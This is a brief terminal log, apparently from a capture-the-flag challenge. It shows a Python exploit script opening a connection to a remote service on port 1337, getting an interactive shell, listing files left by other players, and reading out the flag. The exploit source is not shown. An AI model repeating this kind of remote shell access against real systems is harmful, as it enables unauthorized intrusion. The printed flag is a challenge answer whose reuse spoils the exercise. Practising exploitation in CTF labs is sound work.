 juneeth@DESKTOP-T4EG1NU:~/Pcp_10/pcps$ python3 pcp_10.py
[+] Opening connection to 207.154.239.148 on port 1337: Done
[*] Switching to interactive mode
$ ls
actual_flag.txt
c0n0r_wuz_h3re.txt
flag.txt
flag.txt.save
hackme
him.txt
lol.txt
lol.txt.save
lol.txt.save.1
lol.txt.save.2
lol.txt.save.3
mag_was_here_sp24.txt
$ cat flag.txt
ninja{turtl3_p0wer!}
$